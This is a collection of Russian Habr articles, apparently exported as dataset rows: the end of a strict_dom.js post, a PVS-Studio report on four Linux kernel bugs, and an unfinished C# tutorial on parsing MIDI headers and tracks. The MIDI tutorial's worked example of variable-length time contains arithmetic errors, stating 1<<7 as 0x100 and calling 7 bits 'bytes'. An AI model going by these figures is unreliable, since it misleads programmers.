Манифест может иметь следующие параметры:
* outdatedUrl — ссылка на которую будет редиректить, если браузер старый (по умолчанию отключено)
* tagsType — выбираем принцип блеклиста или вайтлиста для удаления тегов
* tags — список ненужных тегов
* attributesType — выбираем принцип блеклиста или вайтлиста для удаления атрибутов к тегам
* attributes — список ненужных атрибутов
Собственно, все это работает через MutationObserver, а код можете подглядеть [тут](https://github.com/wasiher/strict_dom.js/) | https://habr.com/ru/post/333564/ | null | ru | null |
# 30 лет ядру Linux: поздравление от PVS-Studio
25 августа 2021 года ядру Linux исполняется 30 лет. За это время ядро пережило множество изменений, так же, как и мы. Сегодня это огромный проект, работающий на миллионах различных устройств. Предыдущую проверку мы делали 5 лет назад, поэтому не можем пропустить такое событие и не заглянуть в код этого эпического проекта.
### Введение
В [прошлый раз](https://pvs-studio.com/ru/blog/posts/cpp/0460/) мы выписали 7 интересных ошибок. Примечательно, что сейчас ошибок, заслуживающих рассмотрения в статье, ещё меньше!
На первый взгляд это странно. Размер ядра увеличился. В анализаторе PVS-Studio появились десятки новых диагностических правил. Улучшены внутренние механизмы, анализ потока данных, появился межмодульный анализ и так далее. Как же так получилось, что интересных ошибок почти нет?
Очень просто. Проект стал ещё более качественным! Именно с этим мы и поздравляем Linux в его 30-летие.
Высокое качество связано с тем, что инфраструктура проекта заметно улучшилась. Теперь ядро можно собирать не только GCC, но и Clang – для этого не требуется дополнительных патчей. Дорабатываются другие инструменты статического анализа (появился GCC -fanalyzer, развивается местный анализатор Coccinelle, проект проверяется через Clang Static Analyzer), а также автоматизированные системы проверки кода (kbuild test robot). К тому же за поиск уязвимостей выплачивается Bug Bounty компанией Google.
Однако это не значит, что ошибок нет :). И несколько хороших мы сейчас разберём. "Хорошие и красивые" они, конечно, исключительно в нашем понимании :). Более того, статический анализ следует использовать регулярно, а не вот так наскоками раз в пять лет. Так, действительно, ничего не найдёшь. Подробнее эта мысль рассмотрена в статье "[Ошибки, которые не находит статический анализ кода, потому что он не используется](https://pvs-studio.com/ru/blog/posts/cpp/0639/)".
Но вначале пара слов про запуск анализатора.
### Запуск анализатора
Поскольку ядро теперь умеет собираться компилятором Clang, под него в проекте также была заведена инфраструктура, в том числе генератор compile\_commands.json, который создаёт файл с JSON Compilation Database из .cmd файлов, генерируемых во время сборки. Так что для его создания придётся скомпилировать ядро. Необязательно использовать компилятор Clang, но рекомендуется производить компиляцию именно им из-за возможных несовместимых флагов у GCC.
Так что сгенерировать полный compile\_commands.json для проверки проекта можно таким образом:
```
make -j$(nproc) allmodconfig # делаем полный конфиг
make -j$(nproc) # собираем
./scripts/clang-tools/gen_compile_commands.py
```
После этого можно запускать анализатор:
```
pvs-studio-analyzer analyze -f compile_commands.json -a 'GA;OP' -j$(nproc) \
-e drivers/gpu/drm/nouveau/nouveau_bo5039.c \
-e drivers/gpu/drm/nouveau/nv04_fbcon.c
```
Зачем исключать из анализа эти 2 файла? Они содержат большое количество макросов, которые раскрываются в огромные строчки кода (до 50 тысяч символов на строку), из-за чего анализатор обрабатывает их долго, и их анализ может не пройти.
В недавнем релизе PVS-Studio 7.14 была добавлена возможность [межмодульного анализа C/C++ проектов](https://pvs-studio.com/ru/blog/posts/cpp/0851/), и мы не могли придумать лучшего момента, чтобы его опробовать. К тому же на такой огромной кодовой базе:
Числа, конечно, внушительные. Суммарный объём проекта – почти 30 млн. строк кода. Вследствие этого изначальная проверка в этом режиме у нас прошла не совсем успешно: на этапе слияния межмодульной информации у нас была "съедена" вся оперативная память, и процесс анализатора был благополучно убит OOM-killer'ом. Мы разобрались в проблеме и придумали, что можно улучшить. Так что в следующем релизе 7.15 появится важная оптимизация, которая это исправит.
Для того, чтобы проверить проект в режиме межмодульного анализа, нужно всего лишь добавить один флаг в команду pvs-studio-analyzer:
```
pvs-studio-analyzer analyze -f compile_commands.json -a 'GA;OP' -j$(nproc) \
--intermodular \
-e drivers/gpu/drm/nouveau/nouveau_bo5039.c \
-e drivers/gpu/drm/nouveau/nv04_fbcon.c
```
После анализа мы получаем отчёт на тысячи предупреждений. К сожалению, настроить анализатор, чтобы отсечь ложные срабатывания, не было времени. Хотелось опубликовать статью сразу после дня рождения. Поэтому за час было выписано 4 наиболее интересных случая.
Однако настройка анализатора – это просто. Большинство предупреждений связано с неудачными макросами. Чуть позже мы отфильтруем отчёт и изучим его уже по-настоящему. По итогам постараемся порадовать вас другой более подробной статьёй про найденные ошибки.
### Использование указателя перед проверкой
[V595](https://pvs-studio.com/ru/w/v595/) The 'speakup\_console[vc->vc\_num]' pointer was utilized before it was verified against nullptr. Check lines: 1804, 1822. main.c 1804
```
static void do_handle_spec(struct vc_data *vc, u_char value, char up_flag)
{
unsigned long flags;
int on_off = 2;
char *label;
if (!synth || up_flag || spk_killed)
return;
....
switch (value) {
....
case KVAL(K_HOLD):
label = spk_msg_get(MSG_KEYNAME_SCROLLLOCK);
on_off = vt_get_leds(fg_console, VC_SCROLLOCK);
if (speakup_console[vc->vc_num]) // <= проверка
speakup_console[vc->vc_num]->tty_stopped = on_off;
break;
....
}
....
}
```
Анализатор ругается на то, что указатель *speakup\_console[vc->vc\_num]* разыменовывается до проверки. При беглом взгляде на этот код может показаться, что срабатывание ложное. Однако разыменование действительно присутствует.
И знаете, где оно? :) Внутри макроса *spk\_killed*. Да-да, это не переменная, как может показаться на первый взгляд:
```
#define spk_killed (speakup_console[vc->vc_num]->shut_up & 0x40)
```
Скорее всего, тот, кто менял этот код, ожидал, что разыменований не происходит и сделал проверку, т.к. где-то происходит передача нулевого указателя. Так что такие макросы, которые выглядят как переменные и не являются константами, усложняют сопровождение кода и делают его более уязвимым к ошибкам. [Макросы – это зло](https://habr.com/ru/company/pvs-studio/blog/444612/).
### Опечатка в применении маски
[V519](https://pvs-studio.com/ru/w/v519/) The 'data' variable is assigned values twice successively. Perhaps this is a mistake. Check lines: 6208, 6209. cik.c 6209
```
static void cik_enable_uvd_mgcg(struct radeon_device *rdev,
bool enable)
{
u32 orig, data;
if (enable && (rdev->cg_flags & RADEON_CG_SUPPORT_UVD_MGCG)) {
data = RREG32_UVD_CTX(UVD_CGC_MEM_CTRL);
data = 0xfff; // <=
WREG32_UVD_CTX(UVD_CGC_MEM_CTRL, data);
orig = data = RREG32(UVD_CGC_CTRL);
data |= DCM;
if (orig != data)
WREG32(UVD_CGC_CTRL, data);
} else {
data = RREG32_UVD_CTX(UVD_CGC_MEM_CTRL);
data &= ~0xfff; // <=
WREG32_UVD_CTX(UVD_CGC_MEM_CTRL, data);
orig = data = RREG32(UVD_CGC_CTRL);
data &= ~DCM;
if (orig != data)
WREG32(UVD_CGC_CTRL, data);
}
}
```
Пример взят из кода драйвера для видеокарт Radeon. Судя по тому, как значение *0xfff* используется в *else*-ветке, можно предположить, что это на самом деле битовая маска. В то время как в *then*-ветке значение, полученное строкой выше, перезаписывается без применения маски. Вероятно, правильный код должен был быть таким:
```
data = RREG32_UVD_CTX(UVD_CGC_MEM_CTRL);
data &= 0xfff;
WREG32_UVD_CTX(UVD_CGC_MEM_CTRL, data);
```
### Ошибка в выборе типов
[V610](https://pvs-studio.com/ru/w/v610/) Undefined behavior. Check the shift operator '>>='. The right operand ('bitpos % 64' = [0..63]) is greater than or equal to the length in bits of the promoted left operand. master.c 354
```
// bitsperlong.h
#ifdef CONFIG_64BIT
#define BITS_PER_LONG 64
#else
#define BITS_PER_LONG 32
#endif /* CONFIG_64BIT */
// bits.h
/*
* Create a contiguous bitmask starting at bit position @l and ending at
* position @h. For example
* GENMASK_ULL(39, 21) gives us the 64bit vector 0x000000ffffe00000.
*/
#define __GENMASK(h, l) ....
// master.h
#define I2C_MAX_ADDR GENMASK(6, 0)
// master.c
static enum i3c_addr_slot_status
i3c_bus_get_addr_slot_status(struct i3c_bus *bus, u16 addr)
{
int status, bitpos = addr * 2; // <=
if (addr > I2C_MAX_ADDR)
return I3C_ADDR_SLOT_RSVD;
status = bus->addrslots[bitpos / BITS_PER_LONG];
status >>= bitpos % BITS_PER_LONG; // <=
return status & I3C_ADDR_SLOT_STATUS_MASK;
}
```
Обратите внимание, что макрос *BITS\_PER\_LONG* может иметь значение 64.
В коде содержится неопределенное поведение:
* после проверки переменная *addr* может быть в диапазоне [0..127]
* если формальный параметр *addr >= 16*, то переменная *status* будет сдвинута вправо на число бит больше, чем вмещает тип *int* (32 бита).
Вероятно, автор хотел сократить количество строк и сделал объявление переменной *bitpos* рядом с переменной *status*. Однако он не учёл, что *int* имеет 32-битный размер на 64-битных платформах, в отличии от типа *long*.
Для исправления следует объявить переменную *status* с типом *long*.
### Разыменование нулевого указателя после проверки
[V522](https://pvs-studio.com/ru/w/v522/) Dereferencing of the null pointer 'item' might take place. mlxreg-hotplug.c 294
```
static void
mlxreg_hotplug_work_helper(struct mlxreg_hotplug_priv_data *priv,
struct mlxreg_core_item *item)
{
struct mlxreg_core_data *data;
unsigned long asserted;
u32 regval, bit;
int ret;
/*
* Validate if item related to received signal type is valid.
* It should never happen, excepted the situation when some
* piece of hardware is broken. In such situation just produce
* error message and return. Caller must continue to handle the
* signals from other devices if any.
*/
if (unlikely(!item)) {
dev_err(priv->dev, "False signal: at offset:mask 0x%02x:0x%02x.\n",
item->reg, item->mask);
return;
}
// ....
}
```
Здесь допущена классическая ошибка: если указатель нулевой, то необходимо вывести сообщение об ошибке. Однако этот же указатель используется при формировании сообщения. Конечно, ошибки подобного рода выявляются достаточно легко на этапе тестирования. Но конкретно в этом случае есть нюанс – судя по комментарию, это может произойти, если "какая-либо часть железки сломана". В любом случае код написан некорректно и его стоит исправить.
### Заключение
Проект Linux стал для нас хорошим испытанием – на нём мы смогли проверить новую возможность межмодульного анализа. Само ядро Linux – важный для всего мира проект. За его качество борются разные люди и организации. Мы очень рады, что оно развивается. А также развиваемся и мы! Недавно мы открыли наш "запас" картинок, демонстрирующий начало и развитие дружбы нашего анализатора с Tux'ом. Вот они:
Единорог N81:
Единорог N57:
Альтернативный единорог с пингвином N1:
Спасибо за внимание! Приглашаем [попробовать](https://pvs-studio.com/linux-30) проверить ваши собственные проекты. В честь дня рождения – промокод на месяц использования: **#linux30**.
Если хотите поделиться этой статьей с англоязычной аудиторией, то прошу использовать ссылку на перевод: Sergey Larin. [Linux kernel turns 30: congratulations from PVS-Studio](https://pvs-studio.com/en/blog/posts/cpp/0858/). | https://habr.com/ru/post/574834/ | null | ru | null |
# Пишем программное обеспечение для генерации данных музыкальной открытки. Часть первая: разбираем MIDI файл
#### Введение
В своих статьях о переходе на российский микроконтроллер К1986ВЕ92QI я ни раз рассказывал о генерации звука средствами микроконтроллера. Тогда передо мной стояла задача лишь воспроизвести данные. Для создания этих самих данных, получаемых из MIDI файлов, использовались весьма экзотические методы, например, как в этой [статье](http://habrahabr.ru/post/256621/). Да, подобные методы имеют право на жизнь, если требуется получить данные для воспроизведения пару раз в жизни. Но так как я достаточно часто сталкиваюсь с задачами, когда на контроллере нужно получить достаточно сложный звук, или же звук — лишь дополнительная опция, то задача преобразовывать MIDI файлы такими экзотическими способами, становится весьма нетривиальной. В этой небольшой серии статей я поставил для себя задачу создать (а за одно и подробно рассказать о процессе создания) универсальную программу для преобразования MIDI файлов в приемлемый для микроконтроллера формат, а так же генерирующую все необходимые для микроконтроллера данные инициализации.
Итогом данной статьи станет реализация основного функционала программы: создание массивов нота-длительность, созданного из MIDI файла. Кто заинтересовался — прошу под кат.
#### Структура статьи
1. Выработка требований к программе.
2. Определение способа реализации.
3. Общие сведения о MIDI.
4. Заголовок.
5. Блок MIDI файла.
6. События.
7. Разбор полученных данных.
8. Заключение.
#### Выработка требований к программе
Как уже говорилось выше, основной задачей нашей программы будет преобразование данных из MIDI формата в наш собственный. Иначе говоря, перед нами не стоит задачи учитывать силу нажатия клавиш, использование редких инструментов или же использования эффектов, предусмотренных стандартом MIDI. Всю эту и подобную ей ненужную информацию мы должны игнорировать. По окончании работы программы, мы должны получить N-е число массивов, в каждом из которых в текущий момент времени будет играть лишь одна клавиша (это нужно для упрощения программы в микроконтроллере). Иначе говоря, мы должны получить список массивов с полифонией в одну ноту.
#### Определение способа реализации
В одной из предыдущих статей мы уже писали программу, которая реализовала подобный функционал на основе уже переработанных другой программой данных в специфичном виде. Программа была написана на Pascal ABC, потому что на тот момент задача сводилась к обработке строк txt файла, не более. Сейчас же мы пишем программу с нуля, предполагая работу с чистыми данными MIDI. Так же, в будущем планируем расширить ее до полноценного генератора данных инициализации. Так что в этот раз программа будет написана в графической среде Visual Studio на языке C#. Много ресурсов компьютера нам не требуется, а красивый синтаксис и возможность легкого чтения программы, способствующее легкой поддержки — не помешают.
#### Общие сведения о MIDI
Многие знакомы с MIDI форматом, или, по крайне мере, о нем наслышаны. В этом формате удобно хранить, например, ноты музыкальных произведений, с возможностью прослушать их. Именно для этой цели, чаще всего, MIDI и используется в современном мире. Но когда-то в него пытались запихать достаточно много всяких дополнительных функций. Так из чего состоит MIDI файл?

Как видно из рисунка, MIDI файл состоит из:* Заголовка файла (он начинается с четырех символов, составляющих слово MThd).
* Блоков файла (начинающихся с символов MTrk).
Для начала давайте рассмотрим заголовок MIDI файла (MThd).
#### Заголовок
Разберем, из чего состоит заголовок MIDI файла.
* Стандартные значения. В заголовке присутствуют ячейки, значения которых одинаковы для всех MIDI файлов.
1. Надпись заголовка «MThd». Данный параметр позволяет однозначно сказать, что перед нами блок заголовка.
2. Размер индивидуальных параметров файла в блоке заголовка. Так как в заголовке всегда присутствуют 3 индивидуальных параметра, каждый из которых занимает по 2 байта — то общая длинна блока заголовка (без учета надписи «MThd» и четырех байт самого размера) составляет 6 байт.
* Индивидуальные параметры.
1. Формат MIDI файла. По сути говоря, форматов MIDI файла всего 2: **0** и **1**. Имеется еще формат *2*, но за всю свою девятилетнюю работу со звуком, в реальной жизни мне так и не довелось столкнуться с MIDI файлом в этом формате. Данный параметр показывает, как упакованы события (в нашем случае, нажатия/отпускание клавиш). Если перед нами формат **0**, то мы знаем наверняка, что вся полезная информация обо всех каналах (коих может быть до 16) расположена в одном единственном блоке MTrk. Если же перед нами формат **1**, то каждый канал имеет свой собственный блок MTrk. Наша программа будет иметь возможность работать с обоими форматами.
2. Число блоков MIDI файла (MTrk). Тут мы можем посмотреть, сколько блоков содержится в нашем MIDI файле. Данный параметр актуален лишь для формата **1**. Ибо в формате **0** блок всегда 1.
3. Формат времени MIDI файла. А вот тут дела обстоят весьма интересно. Дело в том, что в MIDI файле счет идет не секундами, а «тиками». Причем существует **музыкальный способ**, когда значение нашего параметра показывает, сколько «тиков» приходится на музыкальную четверть и **абсолютный**, показывающий количество «тиков» в SMPTE блоке. Опять же. Чаще всего встречается первый способ. Второй, все таки, экзотика. Поэтому мы не будем учитывать существования абсолютного способа отсчета времени и будем оперировать только **музыкальным**.
Теперь, зная структуру заголовка MIDI файла, мы можем его считать. Но прежде нужно уяснить один момент. Данные в MIDI файле (длина которых более одного байта), представлены в формате **big-endian**. Это значит, что если перед нами ячейка, состоящая из двух байт, то первым байтом идет старший байт, а вторым — младший. Непривычно, но формат не молодой, и можно ему это простить.
Итак, считываем заголовок.
1. Для работы нам нужно создать Windows Forms приложение (WPF тут без надобности, но если хотите, то никто не запрещает).
2. Внутри формы создадим button и richTextBox (у меня они имеют имена button1 и richTextBox1 соответственно), а так же окно для открытия файла openFileDialog (у меня, опять же, имеет имя openFileDialogMIDI).
3. Создадим событие, привязанное к нажатию на кнопку, в котором очистим richTextBox от старых данных. Так же получим путь к MIDI файлу и передадим его функции, которая откроет его. (*openMIDIFile*)
**Код события.**
```
private void button1_Click(object sender, EventArgs e)
{
richTextBox1.Clear();
if (openFileDialogMIDI.ShowDialog() == DialogResult.OK) // Если диалоговое окно нормально открылось.
{
openMIDIFile(openFileDialogMIDI.FileName); // Открываем файл для чтения.
}
}
```
4. Так как MIDI файл имеет необычный формат представления данных (big-endian), то будет проще создать класс, в котором мы бы определили методы, для комфортной работы с MIDI файлом.**Код метода создания собственного потока работы с MIDI фалом.**
```
// Класс для работы с файловым потоком файла MIDI.
public class MIDIReaderFile
{
public BinaryReader BinaryReaderMIDIFile; // Создаем поток. На его основе будем работать с MIDI файлом.
public MIDIReaderFile(Stream input) // В конструкторе инициализируем байтовый поток на основе открытого потока.
{
BinaryReaderMIDIFile = new BinaryReader(input); // Открываем поток для чтения по байтам на основе открытого потока файла.
}
public UInt32 ReadUInt32BigEndian() // Считываем 4 байта в формате "от старшего к младшему" и располагаем их в переменной.
{
UInt32 bufferData = 0; // Начальное значени = 0.
for (int IndexByte = 3; IndexByte >= 0; IndexByte--) // Счетчик от старшего к младшему.
bufferData |= (UInt32)((UInt32)BinaryReaderMIDIFile.ReadByte()) << 8 * IndexByte; // Располагаем значения.
return bufferData;
}
public UInt16 ReadUInt16BigEndian() // Считываем 2 байта в формате "от старшего к младшему" и располагаем их в переменной.
{
UInt16 bufferData = 0; // Начальное значени = 0.
for (int IndexByte = 1; IndexByte >= 0; IndexByte--) // Счетчик от старшего к младшему.
bufferData |= (UInt16)((UInt16)BinaryReaderMIDIFile.ReadByte() << 8 * IndexByte); // Располагаем значения.
return bufferData;
}
public string ReadStringOf4byte() // Получаем из файла строку в 4 элемента.
{
return Encoding.Default.GetString(BinaryReaderMIDIFile.ReadBytes(4)); // Достаем 4 байта и преобразовываем их в стоку из 4-х символов.
}
public byte ReadByte() // Считываем 1 байт.
{
return BinaryReaderMIDIFile.ReadByte();
}
public byte[] ReadBytes(int count) // Считываем count байт.
{
return BinaryReaderMIDIFile.ReadBytes(count);
}
}
```
5. Далее создадим структуру, в которой будем хранить данные MIDI.
**Структура MThd блока.**
```
// Назначение: Хранить параметры заголовка MIDI файла.
// Применение: Структура создается при первом чтении MIDI файла.
public struct MIDIheaderStruct
{
public string nameSection; // Имя раздела. Должно быть "MThd".
public UInt32 lengthSection; // Длинна блока, 4 байта. Должно быть 0x6;
public UInt16 mode; // Режим MIDI файла: 0, 1 или 2.
public UInt16 channels; // Количество каналов.
public UInt16 settingTime; // Параметры тактирования.
}
```
6. Теперь создадим метод, который будет считывать из потока нашу структуру и возвращать ее. **Считывание заголовка.**
```
// Назначение: разбор главной структуры MIDI файла.
// Параметры: Открытый FileStream поток.
// Возвращаемой значение - заполненная структура типа MIDIheaderStruct.
public MIDIheaderStruct CopyHeaderOfMIDIFile(MIDIReaderFile MIDIFile)
{
MIDIheaderStruct ST = new MIDIheaderStruct(); // Создаем пустую структуру заголовка файла.
ST.nameSection = MIDIFile.ReadStringOf4byte(); // Копируем имя раздела.
ST.lengthSection = MIDIFile.ReadUInt32BigEndian(); // Считываем 4 байта длины блока. Должно в итоге быть 0x6
ST.mode = MIDIFile.ReadUInt16BigEndian(); // Считываем 2 байта режима MIDI. Должно быть 0, 1 или 2.
ST.channels = MIDIFile.ReadUInt16BigEndian(); // Считываем 2 байта количество каналов в MIDI файле.
ST.settingTime = MIDIFile.ReadUInt16BigEndian(); // Считываем 2 байта параметров тактирования.
return ST; // Возвращаем заполненную структуру.
}
```
7. Теперь напишем функцию, которую вызывает событие нажатия кнопки открытия файла. Данную функцию мы еще будем дополнять. А пока что ее основная задача открыть файл и считав его значения, вывести полученные индивидуальные параметры.**Код функции открытия файла.**
```
// Назначение: Открытие файла для чтения.
// Параметры: путь к файлу.
// Возвращаемое значение: успешность операции. true - успешно, false - нет.
public bool openMIDIFile(string pathToFile)
{
FileStream fileStream = new FileStream(pathToFile, FileMode.Open, FileAccess.Read); // Открываем файл только для чтения.
MIDIReaderFile MIDIFile = new MIDIReaderFile(fileStream); // Собственный поток для работы с MIDI файлом со спец. функциями. На основе байтового потока открытого файла.
MIDIheaderStruct HeaderMIDIStruct = CopyHeaderOfMIDIFile(MIDIFile); // Считываем заголовок.
MIDIMTrkStruct[] MTrkStruct = new MIDIMTrkStruct[HeaderMIDIStruct.channels]; // Определяем массив для MTrkStruct.
richTextBox1.Text += "Количество блоков: " + HeaderMIDIStruct.channels.ToString() + "\n"; // Количество каналов.
richTextBox1.Text += "Параметры времени: " + HeaderMIDIStruct.settingTime.ToString() + "\n";
richTextBox1.Text += "Формат MIDI: " + HeaderMIDIStruct.mode.ToString() + "\n";
return true;
}
```
Прошу обратить внимание на строку создания массив структур MTrkStruct. Как говорилось выше, в заголовке файла есть ячейка, указывающая, сколько еще блоков, помимо блока заголовка, содержится в MIDI файле. Сразу же после считывания заголовка мы можем создать массив структур информационных блоков MIDI файла. Данная структура будет рассмотрена далее. После выбора MIDI файла, мы увидим следующее.
#### Блок MIDI файла
Рассмотрев заголовок файла, мы можем приступить к рассмотрению структуры блока.

Блок состоит из:
1. Четырех символов, составляющих слово MTrk. Это указатель того, что перед нами MIDI блок.
2. Длинны блока, записанной с помощью четырех байт. В длину блока не входят первые 8 байт (MTrk + 4 байта длины).
#### События.
Вот мы и подошли к самому интересному. Именно в событиях содержится вся нужная нам информация. MIDI события бывают четырех типов.1. **События первого уровня.**

В MIDI файлах принято считать, что существуют 16 каналов. Место, где находится номер канала помечено как nnnn. 0 = первому каналу, 1 = второму и так далее. Таким образом, под номер канала выделены младшие 4 бита. На каждом канале может быть нажато N-е число нот. В зависимости от того, сколько позволяет воспроизвести устройство, читающее MIDI файл. Номер канала для нас не имеет никакой роли, потому что у нас в тех. задании ясно сказано, что на каждом канале в текущий момент времени должно быть включено не более одной клавиши. Иначе говоря, разбитие по каналам мы будем осуществлять сами. Из представленных команд первого уровня мы будем использовать 0x8n (отпустить ноту), 0x9n (взять ноту), 0xBn (для обращения к сообщения второго уровня, о чем будет далее) и 0xA (сменить силу нажатия клавиши).
2. **События второго уровня.** Данные события представляют из себя событие первого уровня 0xBn + номер события (коих порядка сотни) + параметр данного события (если параметра нет, то передается 0).

Команды второго уровня мы использовать не будем. Но мы теперь знаем, как их игнорировать.
3. **События третьего уровня.** События третьего уровня представляют из себя 3 события второго. Первыми двумя событиями мы указываем номер нужной команды, а в третей — ее параметр.

Команды третьего уровня мы так же не используем. А метод их игнорирования совпадает с методом игнорирования команд второго уровня (по сути ведь мы игнорируем 3 команды второго).
4. **SysEx-события.** Это эксклюзивные сообщения. В MIDI файлах партитур фортепианных произведений (или других классических инструментов) не встречается. При написании программы мы будем считать, что таковых сообщений не существует. Структура сообщения выглядит так.

Теперь, зная о том, какие события существуют мы бы могли приступить к их считыванию, но… В какой момент времени они появляются? А вот тут все обстоит следующим образом. Перед каждым событием первого/второго уровня (третий не рассматриваем, так как мне за все время тестирования нотных произведений еще ни разу не попалось такого MIDI файла) стоит n-е количество байт, описывающих прошедшее с последнего MIDI события время. Если байт данных о времени последний, то его старший байт установлен в 0. Если нет, то 1. Рассмотрим пример.

Флаг установлен в 0 (7-й бит = 0). Следовательно этот байт последний и единственный. Далее, не обращая внимания на старший разряд, смотрим на оставшееся число. Оно равно 0 => событие 0 произошло в нулевую секунду. Теперь рассмотрим событие 1. Тут уже старший байт установлен в 1 => байт не последний. Сохраняем значение оставшееся, если вычеркнуть старший разряд. Получаем 1. Смотрим следующий байт. Там флаг = 0 и оставшаяся часть = 0. Теперь считаем, сколько на самом деле прошло времени. Так как каждый байт может переносить всего лишь по 7 байт информации, то у нас прошло (1<<7)|(0<<0) = 0x100 тиков таймера. Точно так же можно рассмотреть и время перед событием 2. Там у нас прошло 0x10 тиков.
Стоит заметить, что если событием 0 является, например, команда взять клавишу, событие 1 мы игнорируем, а событие 2 является командой отпустить клавишу, то нам нужно обязательно учесть, что время нажатия на клавишу = 0x100 + 0x10. Ибо отсчет идет от последнего события. Даже если мы его игнорируем.
Вооружившись всей полученной информацией мы можем приняться писать код.
* Создадим структуру, в которой будем хранить заголовок блока, а так же список со считанными нотами.
**Структура блока**
```
// Назначение: Хранить блок с событиями MIDI блока.
// Применение: Создается перед чтением очередного блока MIDI файла.
public struct MIDIMTrkStruct
{
public string nameSection; // Имя раздела. Должно быть "MTrk".
public UInt32 lengthSection; // Длинна блока, 4 байта.
public ArrayList arrayNoteStruct; // Динамический массив с нотами и их изменениями.
}
```
* Так же требуется структура, чтобы хранить считанные события нажатия/отпускания/изменения силы нажатия клавиши.
**Структура ноты.**
```
// Назначение: хранить события нажатия/отпускания клавиши или смены ее громкости.
public struct noteStruct
{
public byte roomNotes; // Номер ноты.
public UInt32 noteTime; // Длительность ноты время обсалютное.
public byte dynamicsNote; // Динамика взятия/отпускания ноты.
public byte channelNote; // Канал ноты.
public bool flagNote; // Взятие ноты (true) или отпускание ноты (false).
}
```
* Теперь напишем функцию, которая считывает данные, определяет, нужны ли они для создания массива и складывает нужные в массив, с указанием реального времени от нуля.**Функция считывания блока.**
```
// Назначение: копирование блока MTrk (блок с событиями) из MIDI файла.
// Параметры: поток для чтения MIDI файла.
// Возвращает: структуру блока с массивом структур событий.
public MIDIMTrkStruct CopyMIDIMTrkSection(MIDIReaderFile MIDIFile)
{
MIDIMTrkStruct ST = new MIDIMTrkStruct(); // Создаем пустую структуру блока MIDI файла.
ST.arrayNoteStruct = new ArrayList(); // Создаем в структуре блока динамический массив структур событий клавиш.
noteStruct bufferSTNote = new noteStruct(); // Создаем запись о новой ноте (буферная структура, будем класть ее в arrayNoteStruct).
ST.nameSection = MIDIFile.ReadStringOf4byte(); // Копируем имя раздела.
ST.lengthSection = MIDIFile.ReadUInt32BigEndian(); // 4 байта длинны всего блока.
UInt32 LoopIndex = ST.lengthSection; // Копируем колличество оставшихся ячеек. Будем считывать события, пока счетчик не будет = 0.
UInt32 realTime = 0; // Реальное время внутри блока.
while (LoopIndex != 0) // Пока не считаем все события.
{
// Время описывается плавающим числом байт. Конечный байт не имеет 8-го разрядка справа (самого старшего).
byte loopСount = 0; // Колличество считанных байт.
byte buffer; // Сюда кладем считанное значение.
UInt32 bufferTime = 0; // Считанное время помещаем сюда.
do {
buffer = MIDIFile.ReadByte(); // Читаем значение.
loopСount++; // Показываем, что считали байт.
bufferTime <<= 7; // Сдвигаем на 7 байт влево существующее значенеи времени (Т.к. 1 старший байт не используется).
bufferTime |= (byte)(buffer & (0x7F)); // На сдвинутый участок накладываем существующее время.
} while ((buffer & (1<<7)) != 0); // Выходим, как только прочитаем последний байт времени (старший бит = 0).
realTime += bufferTime; // Получаем реальное время.
